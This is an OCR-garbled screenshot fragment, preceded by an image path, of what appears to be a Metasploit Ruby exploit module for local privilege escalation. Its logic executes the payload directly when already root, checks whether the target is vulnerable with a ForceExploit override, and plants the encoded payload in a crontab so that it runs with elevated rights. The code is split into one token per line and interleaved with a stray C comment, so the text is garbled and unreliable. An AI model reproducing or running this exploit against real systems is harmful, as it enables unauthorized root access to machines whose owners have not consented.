
root, executing payload directly'
)
return
cmd_exec
(
payload
.
encoded
)
end
unless
 check 
==
CheckCode
:
:
Appears
||
 datastore
[
'ForceExploit'
]
fail_with
(
Failure
:
:
NotVulnerable
,
'Set ForceExploit to override'
)
end
# outdesc = open (outname, O_WRONLY 
| O_CREAT | O_EXCL, 0666);
if
 file
?
(
crontab_local
)
fail_with
(
Failure
:
:
NoTarget
,
"
#
{
crontab_local
}
 already exists"
)
end
print_status
(
'Preparing crontab 
with payload'
)
    tab 
=
crontab
(
payload
.
encoded
)